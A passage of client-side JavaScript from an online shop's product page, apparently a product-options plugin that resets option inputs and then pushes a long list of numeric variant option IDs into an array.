					for (i=0;i<options.length;i++) {
						options[i].value = '';
					}
					options = $("input[type=text][name^=option]");
					for (i=0;i<options.length;i++) {
						options[i].value = '';
					}
					options = $("input[type=checkbox][name^=option]:checked");
					for (i=0;i<options.length;i++) {
						options[i].checked = false;
					}
					options = $("input[type=hidden][name^=option]");
					for (i=0;i<options.length;i++) {
						options[i].value = '';
					}
					
					options_values_access();
					set_block_options();
					set_journal2_options();
				}
				</script>
										<script type="text/javascript">
						var hide_inaccessible = false;
						var options_types = [];
						var variant_product_options = [];
						var ro_step_by_step = false;
						var auto_select_last = false;
						var use_block_options = ($('a[id^=block-option]').length || $('a[id^=block-image-option]').length);
						var use_journal2 = ($('div[id^=option-]').find('li[data-value]').length);
						options_types[344699]='select';
variant_product_options.push(18845);
variant_product_options.push(18873);
variant_product_options.push(18883);
variant_product_options.push(23226);
variant_product_options.push(23623);
variant_product_options.push(25019);
variant_product_options.push(25024);
variant_product_options.push(26040);
variant_product_options.push(41596);
variant_product_options.push(65931);
variant_product_options.push(66116);
variant_product_options.push(66995);
variant_product_options.push(84079);
variant_product_options.push(99505);
variant_product_options.push(101226);
variant_product_options.push(105203);
variant_product_options.push(129037);
variant_product_options.push(129427);
variant_product_options.push(129462);
variant_product_options.push(129628);
variant_product_options.push(129633);
variant_product_options.push(140686);
variant_product_options.push(140766);
variant_product_options.push(140786);
variant_product_options.push(147402);
variant_product_options.push(148038);
variant_product_options.push(153873);
variant_product_options.push(153878);
variant_product_options.push(153883);
variant_product_options.push(153888);
variant_product_options.push(153923);
variant_product_options.push(153938);
variant_product_options.push(154447);
variant_product_options.push(154474);
variant_product_options.push(154515);
variant_product_options.push(154550);
variant_product_options.push(154555);
variant_product_options.push(156418);
variant_product_options.push(158355);
variant_product_options.push(163514);
variant_product_options.push(163522);
variant_product_options.push(163530);
variant_product_options.push(165943);
variant_product_options.push(166916);
variant_product_options.push(167019);
variant_product_options.push(167029);
variant_product_options.push(184170);
variant_product_options.push(184231);
variant_product_options.push(184266);
variant_product_options.push(184331);
variant_product_options.push(184376);
variant_product_options.push(184381);
variant_product_options.push(184501);
variant_product_options.push(184550);
variant_product_options.push(184555);
variant_product_options.push(194936);
variant_product_options.push(195834);
variant_product_options.push(199582);
variant_product_options.push(199950);
variant_product_options.push(199966);
variant_product_options.push(208870);
variant_product_options.push(208885);
variant_product_options.push(208946);
variant_product_options.push(213105);
variant_product_options.push(213176);
variant_product_options.push(213265);
variant_product_options.push(213270);
variant_product_options.push(213323);
variant_product_options.push(213333);
variant_product_options.push(215958);
variant_product_options.push(215978);
variant_product_options.push(219586);
variant_product_options.push(222581);
variant_product_options.push(222661);
variant_product_options.push(224827);
variant_product_options.push(226789);
variant_product_options.push(226800);
variant_product_options.push(226840);
variant_product_options.push(229248);
variant_product_options.push(229295);
variant_product_options.push(229300);
variant_product_options.push(229516);
variant_product_options.push(229521);
variant_product_options.push(229588);
variant_product_options.push(229593);
variant_product_options.push(229646);
variant_product_options.push(229701);
variant_product_options.push(229736);
variant_product_options.push(229741);
variant_product_options.push(229746);
variant_product_options.push(230969);
variant_product_options.push(235103);
variant_product_options.push(235118);
variant_product_options.push(235147);
variant_product_options.push(235152);
variant_product_options.push(236697);
variant_product_options.push(237641);
variant_product_options.push(238823);
variant_product_options.push(239699);
variant_product_options.push(240300);
variant_product_options.push(240310);
variant_product_options.push(240315);
variant_product_options.push(240325);
variant_product_options.push(240330);
variant_product_options.push(240599);
variant_product_options.push(240749);
variant_product_options.push(240756);
variant_product_options.push(240764);
variant_product_options.push(240765);
variant_product_options.push(240773);
variant_product_options.push(240778);
variant_product_options.push(240783);
variant_product_options.push(240803);
variant_product_options.push(241097);
variant_product_options.push(241102);
variant_product_options.push(241112);
variant_product_options.push(243747);
variant_product_options.push(243880);
variant_product_options.push(243929);
variant_product_options.push(243939);
variant_product_options.push(244186);
variant_product_options.push(244246);
variant_product_options.push(244261);
variant_product_options.push(244266);
variant_product_options.push(244356);
variant_product_options.push(253094);
variant_product_options.push(253247);
variant_product_options.push(253307);
variant_product_options.push(253347);
variant_product_options.push(253553);
variant_product_options.push(253821);
variant_product_options.push(253841);
variant_product_options.push(253967);
variant_product_options.push(254249);
variant_product_options.push(254484);
variant_product_options.push(259404);
variant_product_options.push(260219);
variant_product_options.push(260236);
variant_product_options.push(260670);
variant_product_options.push(260771);
variant_product_options.push(260831);
variant_product_options.push(260878);
variant_product_options.push(261309);
variant_product_options.push(261536);
variant_product_options.push(261632);
variant_product_options.push(262084);
variant_product_options.push(262185);
variant_product_options.push(262201);
variant_product_options.push(262206);
variant_product_options.push(265357);
variant_product_options.push(265778);
variant_product_options.push(265796);
variant_product_options.push(266149);
variant_product_options.push(266444);
variant_product_options.push(266521);
variant_product_options.push(268619);
variant_product_options.push(270041);
variant_product_options.push(270533);
variant_product_options.push(275216);
variant_product_options.push(275810);
variant_product_options.push(276841);
variant_product_options.push(276901);
variant_product_options.push(278092);
variant_product_options.push(279996);
variant_product_options.push(280002);
variant_product_options.push(280047);
variant_product_options.push(280093);
variant_product_options.push(280098);
variant_product_options.push(280316);
variant_product_options.push(280366);
variant_product_options.push(280371);
variant_product_options.push(280376);
variant_product_options.push(280386);
variant_product_options.push(280391);
variant_product_options.push(280396);
variant_product_options.push(280401);
variant_product_options.push(280407);
variant_product_options.push(280415);
variant_product_options.push(280457);
variant_product_options.push(280944);
variant_product_options.push(280946);
variant_product_options.push(282243);
variant_product_options.push(282302);
variant_product_options.push(282657);
variant_product_options.push(283987);
variant_product_options.push(285128);
variant_product_options.push(286545);
variant_product_options.push(286553);
variant_product_options.push(286561);
variant_product_options.push(286569);
variant_product_options.push(286577);
variant_product_options.push(286604);
variant_product_options.push(286614);
variant_product_options.push(286624);
variant_product_options.push(286630);
variant_product_options.push(286642);
variant_product_options.push(288254);
variant_product_options.push(290072);
variant_product_options.push(290084);
variant_product_options.push(290217);
variant_product_options.push(290284);
variant_product_options.push(290558);
variant_product_options.push(290594);
variant_product_options.push(290599);
variant_product_options.push(290604);
variant_product_options.push(290724);
variant_product_options.push(291028);
variant_product_options.push(291063);
variant_product_options.push(291119);
variant_product_options.push(291129);
variant_product_options.push(291189);
variant_product_options.push(291266);
variant_product_options.push(291276);
variant_product_options.push(291326);
variant_product_options.push(291386);
variant_product_options.push(291391);
variant_product_options.push(291587);
variant_product_options.push(291592);
variant_product_options.push(291597);
variant_product_options.push(291602);
variant_product_options.push(291791);
variant_product_options.push(291884);
variant_product_options.push(291889);
variant_product_options.push(291949);
variant_product_options.push(292095);
variant_product_options.push(292291);
variant_product_options.push(292451);
variant_product_options.push(292538);
variant_product_options.push(292543);
variant_product_options.push(292548);
variant_product_options.push(292924);
variant_product_options.push(293085);
variant_product_options.push(293155);
variant_product_options.push(293170);
variant_product_options.push(293180);
variant_product_options.push(293205);
variant_product_options.push(293256);
variant_product_options.push(293321);
variant_product_options.push(293356);
variant_product_options.push(293446);
variant_product_options.push(293456);
variant_product_options.push(293466);
variant_product_options.push(293476);
variant_product_options.push(293481);
variant_product_options.push(293486);
variant_product_options.push(293491);
variant_product_options.push(293531);
variant_product_options.push(293541);
variant_product_options.push(293661);
variant_product_options.push(293666);
variant_product_options.push(293671);
variant_product_options.push(293691);
variant_product_options.push(293701);
variant_product_options.push(293741);
variant_product_options.push(293766);
variant_product_options.push(293771);
variant_product_options.push(293791);
variant_product_options.push(293856);
variant_product_options.push(293861);
variant_product_options.push(293936);
variant_product_options.push(293976);
variant_product_options.push(293991);
variant_product_options.push(294006);
variant_product_options.push(294021);
variant_product_options.push(294026);
variant_product_options.push(294096);
variant_product_options.push(294116);
variant_product_options.push(294121);
variant_product_options.push(294126);
variant_product_options.push(294141);
variant_product_options.push(294156);
variant_product_options.push(294251);
variant_product_options.push(294286);
variant_product_options.push(294301);
variant_product_options.push(294311);
variant_product_options.push(294331);
variant_product_options.push(294356);
variant_product_options.push(294477);
variant_product_options.push(294492);
variant_product_options.push(294497);
variant_product_options.push(294502);
variant_product_options.push(294522);
variant_product_options.push(294537);
variant_product_options.push(294542);
variant_product_options.push(294617);
variant_product_options.push(294622);
variant_product_options.push(294627);
variant_product_options.push(294657);
variant_product_options.push(294662);
variant_product_options.push(294712);
variant_product_options.push(294757);
variant_product_options.push(302763);
variant_product_options.push(302769);
variant_product_options.push(303359);
variant_product_options.push(303361);
variant_product_options.push(303807);
variant_product_options.push(303812);
variant_product_options.push(303813);
variant_product_options.push(303814);
variant_product_options.push(303890);
variant_product_options.push(303899);
variant_product_options.push(304262);
variant_product_options.push(304276);
variant_product_options.push(304279);
variant_product_options.push(304367);
variant_product_options.push(304494);
variant_product_options.push(304532);
variant_product_options.push(304586);
variant_product_options.push(304588);
variant_product_options.push(304774);
variant_product_options.push(304803);
variant_product_options.push(305321);
variant_product_options.push(305336);
variant_product_options.push(305361);
variant_product_options.push(305386);
variant_product_options.push(305391);
variant_product_options.push(305457);
variant_product_options.push(305507);
variant_product_options.push(305579);
variant_product_options.push(305584);
variant_product_options.push(305599);
variant_product_options.push(305689);
variant_product_options.push(305694);
variant_product_options.push(305704);
variant_product_options.push(305714);
variant_product_options.push(305734);
variant_product_options.push(305744);
variant_product_options.push(305803);
variant_product_options.push(305833);
variant_product_options.push(305843);
variant_product_options.push(305873);
variant_product_options.push(305883);
variant_product_options.push(305893);
variant_product_options.push(305903);
variant_product_options.push(305913);
variant_product_options.push(305923);
variant_product_options.push(305933);
variant_product_options.push(305943);
variant_product_options.push(305953);
variant_product_options.push(305983);
variant_product_options.push(305993);
variant_product_options.push(306003);
variant_product_options.push(306013);
variant_product_options.push(306023);
variant_product_options.push(306033);
variant_product_options.push(306043);
variant_product_options.push(306048);
variant_product_options.push(306053);
variant_product_options.push(306083);
variant_product_options.push(306089);
variant_product_options.push(306094);
variant_product_options.push(306104);
variant_product_options.push(306114);
variant_product_options.push(306134);
variant_product_options.push(306164);
variant_product_options.push(306169);
variant_product_options.push(306174);
variant_product_options.push(306179);
variant_product_options.push(306184);
variant_product_options.push(306189);
variant_product_options.push(306194);
variant_product_options.push(306199);
variant_product_options.push(306204);
variant_product_options.push(306264);
variant_product_options.push(306294);
variant_product_options.push(306329);
variant_product_options.push(306344);
variant_product_options.push(306354);
variant_product_options.push(306385);
variant_product_options.push(306441);
variant_product_options.push(306461);
variant_product_options.push(306491);
variant_product_options.push(306496);
variant_product_options.push(306501);
variant_product_options.push(306506);
variant_product_options.push(306511);
variant_product_options.push(306521);
variant_product_options.push(306526);
variant_product_options.push(306531);
variant_product_options.push(306536);
variant_product_options.push(306541);
variant_product_options.push(306551);
variant_product_options.push(306556);
variant_product_options.push(306596);
variant_product_options.push(306616);
variant_product_options.push(306642);
variant_product_options.push(306647);
variant_product_options.push(306652);
variant_product_options.push(306702);
variant_product_options.push(306753);
variant_product_options.push(306768);
variant_product_options.push(306779);
variant_product_options.push(306824);
variant_product_options.push(306829);
variant_product_options.push(306834);
variant_product_options.push(306864);
variant_product_options.push(306885);
variant_product_options.push(306900);
variant_product_options.push(306905);
variant_product_options.push(306920);
variant_product_options.push(306925);
variant_product_options.push(306946);
variant_product_options.push(306951);
variant_product_options.push(307277);
variant_product_options.push(307344);
variant_product_options.push(307345);
variant_product_options.push(308251);
variant_product_options.push(308338);
variant_product_options.push(308340);
variant_product_options.push(308455);
variant_product_options.push(309129);
variant_product_options.push(309207);
variant_product_options.push(309262);
variant_product_options.push(309274);
variant_product_options.push(309299);
variant_product_options.push(309304);
variant_product_options.push(309337);
variant_product_options.push(309342);
variant_product_options.push(309358);
variant_product_options.push(309376);
variant_product_options.push(309395);
variant_product_options.push(309400);
variant_product_options.push(309405);
variant_product_options.push(309484);
variant_product_options.push(309499);
variant_product_options.push(309510);
variant_product_options.push(309515);
variant_product_options.push(309520);
variant_product_options.push(309663);
variant_product_options.push(310031);
variant_product_options.push(310587);
variant_product_options.push(311108);
variant_product_options.push(311115);
variant_product_options.push(311120);
variant_product_options.push(311126);
variant_product_options.push(311403);
variant_product_options.push(311404);
variant_product_options.push(311405);
variant_product_options.push(311413);
variant_product_options.push(311429);
variant_product_options.push(311884);
variant_product_options.push(311923);
variant_product_options.push(312398);
variant_product_options.push(312403);
variant_product_options.push(312536);
variant_product_options.push(313938);
variant_product_options.push(313946);
variant_product_options.push(314022);
variant_product_options.push(315743);
variant_product_options.push(315889);
variant_product_options.push(316107);
variant_product_options.push(316142);
variant_product_options.push(316626);
variant_product_options.push(316892);
variant_product_options.push(317085);
variant_product_options.push(317100);
variant_product_options.push(317163);
variant_product_options.push(317206);
variant_product_options.push(317211);
variant_product_options.push(317221);
variant_product_options.push(317272);
variant_product_options.push(317282);
variant_product_options.push(321911);
variant_product_options.push(321935);
variant_product_options.push(322671);
variant_product_options.push(322839);
variant_product_options.push(323054);
variant_product_options.push(324784);
variant_product_options.push(325049);
variant_product_options.push(325054);
variant_product_options.push(325059);
variant_product_options.push(325064);
variant_product_options.push(325069);
variant_product_options.push(325079);
variant_product_options.push(325094);
variant_product_options.push(325124);
variant_product_options.push(325134);
variant_product_options.push(325139);
variant_product_options.push(325144);
variant_product_options.push(325149);
variant_product_options.push(325159);
variant_product_options.push(325887);
variant_product_options.push(327413);
variant_product_options.push(328174);
variant_product_options.push(328443);
variant_product_options.push(328713);
variant_product_options.push(331378);
variant_product_options.push(331609);
variant_product_options.push(331610);
variant_product_options.push(333126);
variant_product_options.push(333505);
variant_product_options.push(333647);
variant_product_options.push(334409);
variant_product_options.push(334481);
variant_product_options.push(334577);
variant_product_options.push(334633);
variant_product_options.push(334681);
variant_product_options.push(334889);
variant_product_options.push(335241);
variant_product_options.push(335265);
variant_product_options.push(335324);
variant_product_options.push(335372);
variant_product_options.push(335427);
variant_product_options.push(335818);
variant_product_options.push(335819);
variant_product_options.push(335829);
variant_product_options.push(335905);
variant_product_options.push(335956);
variant_product_options.push(336602);
variant_product_options.push(336746);
variant_product_options.push(337134);
variant_product_options.push(338148);
variant_product_options.push(339106);
variant_product_options.push(339300);
variant_product_options.push(339305);
variant_product_options.push(340846);
variant_product_options.push(340847);
variant_product_options.push(340848);
variant_product_options.push(340973);
variant_product_options.push(341055);
variant_product_options.push(341085);
variant_product_options.push(341195);
variant_product_options.push(341197);
variant_product_options.push(341213);
variant_product_options.push(341214);
variant_product_options.push(341237);
variant_product_options.push(341288);
variant_product_options.push(341373);
variant_product_options.push(342224);
variant_product_options.push(342235);
variant_product_options.push(342239);
variant_product_options.push(342240);
variant_product_options.push(342244);
variant_product_options.push(342260);
variant_product_options.push(342267);
variant_product_options.push(342269);
variant_product_options.push(342270);
variant_product_options.push(342271);
variant_product_options.push(342290);
variant_product_options.push(342293);
variant_product_options.push(342296);
variant_product_options.push(342297);
variant_product_options.push(342302);
variant_product_options.push(342314);
variant_product_options.push(342319);
variant_product_options.push(342324);
variant_product_options.push(342332);
variant_product_options.push(342335);
variant_product_options.push(342343);
variant_product_options.push(342344);
variant_product_options.push(342354);
variant_product_options.push(342357);
variant_product_options.push(342358);
variant_product_options.push(342375);
variant_product_options.push(342385);
variant_product_options.push(342395);
variant_product_options.push(342397);
variant_product_options.push(342411);
variant_product_options.push(342447);
variant_product_options.push(342453);
variant_product_options.push(342459);
variant_product_options.push(342464);
variant_product_options.push(342469);
variant_product_options.push(342471);
variant_product_options.push(342472);
variant_product_options.push(342473);
variant_product_options.push(342475);
variant_product_options.push(342476);
variant_product_options.push(342477);
variant_product_options.push(342478);
variant_product_options.push(342480);
variant_product_options.push(342481);
variant_product_options.push(342482);
variant_product_options.push(342484);
variant_product_options.push(342487);
variant_product_options.push(342489);
variant_product_options.push(342490);
variant_product_options.push(342498);
variant_product_options.push(342500);
variant_product_options.push(342501);
variant_product_options.push(342503);
variant_product_options.push(342505);
variant_product_options.push(342506);
variant_product_options.push(342508);
variant_product_options.push(342509);
variant_product_options.push(342510);
variant_product_options.push(342511);
variant_product_options.push(342512);
variant_product_options.push(342513);
variant_product_options.push(342514);
variant_product_options.push(342515);
variant_product_options.push(342516);
variant_product_options.push(342517);
variant_product_options.push(342518);
variant_product_options.push(342519);
variant_product_options.push(342520);
variant_product_options.push(342521);
variant_product_options.push(342522);
variant_product_options.push(342524);
variant_product_options.push(342525);
variant_product_options.push(342526);
variant_product_options.push(342527);
variant_product_options.push(342528);
variant_product_options.push(342529);
variant_product_options.push(342530);
variant_product_options.push(342531);
variant_product_options.push(342534);
variant_product_options.push(342535);
variant_product_options.push(342536);
variant_product_options.push(342537);
variant_product_options.push(342540);
variant_product_options.push(342541);
variant_product_options.push(342556);
variant_product_options.push(342601);
variant_product_options.push(342730);
variant_product_options.push(342760);
variant_product_options.push(342769);
variant_product_options.push(342771);
variant_product_options.push(342796);
variant_product_options.push(342805);
variant_product_options.push(342863);
variant_product_options.push(342865);
variant_product_options.push(342868);
variant_product_options.push(342872);
variant_product_options.push(342874);
variant_product_options.push(342875);
variant_product_options.push(342890);
variant_product_options.push(342894);
variant_product_options.push(342895);
variant_product_options.push(342918);
variant_product_options.push(342920);
variant_product_options.push(342924);
variant_product_options.push(342926);
variant_product_options.push(342945);
variant_product_options.push(342947);
variant_product_options.push(342954);
variant_product_options.push(342955);
variant_product_options.push(342965);
variant_product_options.push(342980);
variant_product_options.push(342984);
variant_product_options.push(342991);
variant_product_options.push(342996);
variant_product_options.push(343003);
variant_product_options.push(343009);
variant_product_options.push(343010);
variant_product_options.push(343017);
variant_product_options.push(343018);
variant_product_options.push(343019);
variant_product_options.push(343020);
variant_product_options.push(343058);
variant_product_options.push(343082);
variant_product_options.push(343090);
variant_product_options.push(343186);
variant_product_options.push(343202);
variant_product_options.push(343274);
variant_product_options.push(343344);
variant_product_options.push(343369);
variant_product_options.push(343385);
variant_product_options.push(343397);
variant_product_options.push(343407);
variant_product_options.push(343448);
variant_product_options.push(343472);
variant_product_options.push(343480);
variant_product_options.push(344360);
variant_product_options.push(344452);
variant_product_options.push(344453);
variant_product_options.push(344470);
variant_product_options.push(344472);
variant_product_options.push(344476);
variant_product_options.push(344477);
variant_product_options.push(344478);
variant_product_options.push(344479);
variant_product_options.push(344480);
variant_product_options.push(344491);
variant_product_options.push(344492);
variant_product_options.push(344494);
variant_product_options.push(344498);
variant_product_options.push(344501);
variant_product_options.push(344507);
variant_product_options.push(344537);
variant_product_options.push(344540);
variant_product_options.push(344544);
variant_product_options.push(344545);
variant_product_options.push(344553);
variant_product_options.push(344555);
variant_product_options.push(344557);
variant_product_options.push(344563);
variant_product_options.push(344564);
variant_product_options.push(344565);
variant_product_options.push(344577);
variant_product_options.push(344581);
variant_product_options.push(344582);
variant_product_options.push(344587);
variant_product_options.push(344590);
variant_product_options.push(344591);
variant_product_options.push(344592);
variant_product_options.push(344594);
variant_product_options.push(344599);
variant_product_options.push(344601);
variant_product_options.push(344605);
variant_product_options.push(344607);
variant_product_options.push(344608);
variant_product_options.push(344612);
variant_product_options.push(344614);
variant_product_options.push(344616);
variant_product_options.push(344617);
variant_product_options.push(344618);
variant_product_options.push(344621);
variant_product_options.push(344624);
variant_product_options.push(344629);
variant_product_options.push(344630);
variant_product_options.push(344631);
variant_product_options.push(344632);
variant_product_options.push(344634);
variant_product_options.push(344635);
variant_product_options.push(344636);
variant_product_options.push(344637);
variant_product_options.push(344638);
variant_product_options.push(344639);
variant_product_options.push(344640);
variant_product_options.push(344641);
variant_product_options.push(344643);
variant_product_options.push(344644);
variant_product_options.push(344645);
variant_product_options.push(344646);
variant_product_options.push(344647);
variant_product_options.push(344648);
variant_product_options.push(344649);
variant_product_options.push(344651);
variant_product_options.push(344652);
variant_product_options.push(344653);
variant_product_options.push(344654);
variant_product_options.push(344655);
variant_product_options.push(344656);
variant_product_options.push(344657);
variant_product_options.push(344658);
variant_product_options.push(344659);
variant_product_options.push(344660);
variant_product_options.push(344673);
variant_product_options.push(344674);
variant_product_options.push(344675);
variant_product_options.push(344676);
variant_product_options.push(344677);
variant_product_options.push(344678);
variant_product_options.push(344679);
variant_product_options.push(344680);
variant_product_options.push(344681);
variant_product_options.push(344682);
variant_product_options.push(344684);
variant_product_options.push(344685);
variant_product_options.push(344686);
variant_product_options.push(344687);
variant_product_options.push(344688);
variant_product_options.push(344691);
variant_product_options.push(344692);
variant_product_options.push(344693);
variant_product_options.push(344695);
variant_product_options.push(344699);
variant_product_options.push(344700);
variant_product_options.push(344705);
variant_product_options.push(344706);
variant_product_options.push(344707);
variant_product_options.push(344710);
variant_product_options.push(344719);
variant_product_options.push(344720);
variant_product_options.push(344721);
variant_product_options.push(344722);
variant_product_options.push(344724);
variant_product_options.push(344725);
variant_product_options.push(344729);
variant_product_options.push(344730);
variant_product_options.push(344731);
variant_product_options.push(344732);
variant_product_options.push(344734);
variant_product_options.push(344735);
variant_product_options.push(344736);
variant_product_options.push(344737);
variant_product_options.push(344738);
variant_product_options.push(344739);
variant_product_options.push(344740);
variant_product_options.push(344741);
variant_product_options.push(344742);
variant_product_options.push(344743);
variant_product_options.push(344746);
variant_product_options.push(344747);
variant_product_options.push(344748);
variant_product_options.push(344749);
variant_product_options.push(344751);
variant_product_options.push(344752);
variant_product_options.push(344753);
variant_product_options.push(344754);
variant_product_options.push(344755);
variant_product_options.push(344756);
variant_product_options.push(344757);
variant_product_options.push(344758);
variant_product_options.push(344759);
variant_product_options.push(344760);
variant_product_options.push(344761);
variant_product_options.push(344762);
variant_product_options.push(344763);
variant_product_options.push(344764);
variant_product_options.push(344765);
variant_product_options.push(344766);
variant_product_options.push(344767);
variant_product_options.push(344769);
variant_product_options.push(344770);
variant_product_options.push(344771);
variant_product_options.push(344773);
variant_product_options.push(344774);
variant_product_options.push(344783);
variant_product_options.push(344784);
variant_product_options.push(344785);
variant_product_options.push(344786);
variant_product_options.push(344787);
variant_product_options.push(344788);
variant_product_options.push(344789);
variant_product_options.push(344790);
variant_product_options.push(344794);
variant_product_options.push(344795);
variant_product_options.push(344841);
variant_product_options.push(344857);
variant_product_options.push(344873);
variant_product_options.push(344874);
variant_product_options.push(344875);
variant_product_options.push(344878);
variant_product_options.push(344882);
variant_product_options.push(344884);
variant_product_options.push(344885);
variant_product_options.push(344908);
variant_product_options.push(344918);
variant_product_options.push(344920);
variant_product_options.push(344922);
variant_product_options.push(344923);
variant_product_options.push(344927);
variant_product_options.push(345463);
variant_product_options.push(345681);
variant_product_options.push(345792);
variant_product_options.push(345796);
variant_product_options.push(345905);
variant_product_options.push(345906);
variant_product_options.push(346111);
variant_product_options.push(346284);
variant_product_options.push(346286);
variant_product_options.push(346289);
variant_product_options.push(346291);
variant_product_options.push(346296);
variant_product_options.push(346327);
variant_product_options.push(347096);
variant_product_options.push(347106);
variant_product_options.push(347211);
variant_product_options.push(347216);
variant_product_options.push(347221);
variant_product_options.push(347226);
variant_product_options.push(347232);
variant_product_options.push(347451);
variant_product_options.push(347461);
variant_product_options.push(347602);
variant_product_options.push(347789);
variant_product_options.push(347800);
variant_product_options.push(347807);
variant_product_options.push(347828);
variant_product_options.push(347848);
variant_product_options.push(347862);
variant_product_options.push(347869);
variant_product_options.push(347874);
variant_product_options.push(347879);
variant_product_options.push(347884);
variant_product_options.push(347907);
variant_product_options.push(347912);
variant_product_options.push(347917);
variant_product_options.push(347922);
variant_product_options.push(347932);
variant_product_options.push(347954);
variant_product_options.push(348026);
variant_product_options.push(348154);
variant_product_options.push(348159);
variant_product_options.push(348169);
variant_product_options.push(348179);
variant_product_options.push(348200);
variant_product_options.push(348205);
variant_product_options.push(348210);
variant_product_options.push(348244);
variant_product_options.push(348249);
variant_product_options.push(348254);
variant_product_options.push(348281);
variant_product_options.push(348286);
variant_product_options.push(348301);
variant_product_options.push(348311);
variant_product_options.push(348316);
variant_product_options.push(348321);
variant_product_options.push(348326);
variant_product_options.push(348331);
variant_product_options.push(348336);
variant_product_options.push(348346);
variant_product_options.push(348463);
variant_product_options.push(348468);
variant_product_options.push(348473);
variant_product_options.push(348478);
variant_product_options.push(348484);
variant_product_options.push(348491);
variant_product_options.push(348508);
variant_product_options.push(348546);
variant_product_options.push(348554);
variant_product_options.push(348562);
variant_product_options.push(348586);
variant_product_options.push(348594);
variant_product_options.push(348602);
variant_product_options.push(348618);
variant_product_options.push(348821);
variant_product_options.push(349198);
variant_product_options.push(349238);
variant_product_options.push(349258);
variant_product_options.push(349273);
variant_product_options.push(349288);
variant_product_options.push(349313);
variant_product_options.push(349363);
variant_product_options.push(349373);
variant_product_options.push(349378);
variant_product_options.push(349393);
variant_product_options.push(349398);
variant_product_options.push(349549);
variant_product_options.push(349554);
variant_product_options.push(349574);
variant_product_options.push(349584);
variant_product_options.push(349599);
variant_product_options.push(349624);
variant_product_options.push(349629);
variant_product_options.push(349659);
variant_product_options.push(349664);
variant_product_options.push(349679);
variant_product_options.push(349699);
variant_product_options.push(349704);
variant_product_options.push(349709);
variant_product_options.push(349794);
variant_product_options.push(349824);
variant_product_options.push(349858);
variant_product_options.push(349934);
variant_product_options.push(349990);
variant_product_options.push(349995);
variant_product_options.push(350042);
variant_product_options.push(350108);
variant_product_options.push(350113);
variant_product_options.push(350123);
variant_product_options.push(350134);
variant_product_options.push(350139);
variant_product_options.push(350165);
variant_product_options.push(350170);
variant_product_options.push(350175);
variant_product_options.push(350200);
variant_product_options.push(350424);
variant_product_options.push(350444);
variant_product_options.push(350449);
variant_product_options.push(350454);
variant_product_options.push(350459);
variant_product_options.push(350464);
variant_product_options.push(350469);
variant_product_options.push(350486);
variant_product_options.push(350491);
variant_product_options.push(350496);
variant_product_options.push(350501);
variant_product_options.push(350506);
variant_product_options.push(350522);
variant_product_options.push(350543);
variant_product_options.push(350598);
variant_product_options.push(350676);
variant_product_options.push(350696);
variant_product_options.push(350706);
variant_product_options.push(350716);
variant_product_options.push(350726);
variant_product_options.push(350746);
variant_product_options.push(350766);
variant_product_options.push(350776);
variant_product_options.push(350796);
variant_product_options.push(350806);
variant_product_options.push(350895);
variant_product_options.push(351047);
variant_product_options.push(351073);
variant_product_options.push(351193);
variant_product_options.push(351213);
variant_product_options.push(351248);
variant_product_options.push(351258);
variant_product_options.push(352245);
variant_product_options.push(353104);
variant_product_options.push(353199);
variant_product_options.push(353408);
variant_product_options.push(353409);
variant_product_options.push(353732);
variant_product_options.push(353973);
variant_product_options.push(354026);
variant_product_options.push(354039);
variant_product_options.push(354044);
variant_product_options.push(354309);
variant_product_options.push(354314);
variant_product_options.push(354711);
variant_product_options.push(354819);
variant_product_options.push(354841);
variant_product_options.push(355214);
variant_product_options.push(357558);
variant_product_options.push(357590);
variant_product_options.push(357638);
variant_product_options.push(357798);
variant_product_options.push(357854);
variant_product_options.push(357878);
variant_product_options.push(357907);
variant_product_options.push(357908);
variant_product_options.push(357909);
variant_product_options.push(357913);
variant_product_options.push(357929);
variant_product_options.push(357937);
variant_product_options.push(357945);
variant_product_options.push(357973);
variant_product_options.push(357989);
variant_product_options.push(358053);
variant_product_options.push(358069);
variant_product_options.push(358077);
variant_product_options.push(358230);
variant_product_options.push(358270);
variant_product_options.push(358603);
variant_product_options.push(358645);
variant_product_options.push(363542);
variant_product_options.push(367298);
variant_product_options.push(367410);
variant_product_options.push(367514);
variant_product_options.push(367947);
variant_product_options.push(368061);
variant_product_options.push(368384);
variant_product_options.push(369015);
variant_product_options.push(369030);
variant_product_options.push(369055);
variant_product_options.push(369337);
variant_product_options.push(369721);
variant_product_options.push(369758);
variant_product_options.push(369870);
variant_product_options.push(369902);
variant_product_options.push(369966);
variant_product_options.push(369998);
variant_product_options.push(370014);
variant_product_options.push(370062);
variant_product_options.push(370083);
variant_product_options.push(372260);
variant_product_options.push(372367);
variant_product_options.push(375267);
variant_product_options.push(375745);
variant_product_options.push(375944);
variant_product_options.push(377702);
variant_product_options.push(377756);
variant_product_options.push(378887);
variant_product_options.push(379983);
variant_product_options.push(381076);
variant_product_options.push(382200);
variant_product_options.push(382520);
variant_product_options.push(382664);
variant_product_options.push(383136);
variant_product_options.push(383144);
variant_product_options.push(383776);
variant_product_options.push(383920);
variant_product_options.push(384208);
variant_product_options.push(384837);
variant_product_options.push(384895);
variant_product_options.push(384943);
variant_product_options.push(385016);
variant_product_options.push(385040);
variant_product_options.push(385110);
variant_product_options.push(385115);
variant_product_options.push(385126);
variant_product_options.push(385134);
variant_product_options.push(385305);
variant_product_options.push(385329);
variant_product_options.push(385362);
variant_product_options.push(385370);
variant_product_options.push(385394);
variant_product_options.push(385802);
variant_product_options.push(386126);
variant_product_options.push(386406);
variant_product_options.push(386556);
variant_product_options.push(387717);
variant_product_options.push(387816);
variant_product_options.push(387831);
variant_product_options.push(387975);
variant_product_options.push(388193);
variant_product_options.push(388340);
variant_product_options.push(388457);
variant_product_options.push(388531);
variant_product_options.push(388912);
variant_product_options.push(389523);
variant_product_options.push(390008);
variant_product_options.push(390109);
variant_product_options.push(390131);
variant_product_options.push(390446);
variant_product_options.push(390485);
variant_product_options.push(390526);
variant_product_options.push(390536);
variant_product_options.push(390547);
variant_product_options.push(390555);
variant_product_options.push(390586);
variant_product_options.push(390591);
variant_product_options.push(390597);
variant_product_options.push(390604);
variant_product_options.push(390609);
variant_product_options.push(390615);
variant_product_options.push(390627);
variant_product_options.push(390658);
variant_product_options.push(390678);
variant_product_options.push(390744);
variant_product_options.push(390759);
variant_product_options.push(390765);
variant_product_options.push(390780);
variant_product_options.push(390785);
variant_product_options.push(390890);
variant_product_options.push(390897);
variant_product_options.push(390903);
variant_product_options.push(390911);
variant_product_options.push(390918);
variant_product_options.push(390946);
variant_product_options.push(390981);
variant_product_options.push(391128);
variant_product_options.push(391308);
variant_product_options.push(392528);
variant_product_options.push(392588);
variant_product_options.push(393311);
variant_product_options.push(393538);
variant_product_options.push(393614);
variant_product_options.push(393641);
variant_product_options.push(393647);
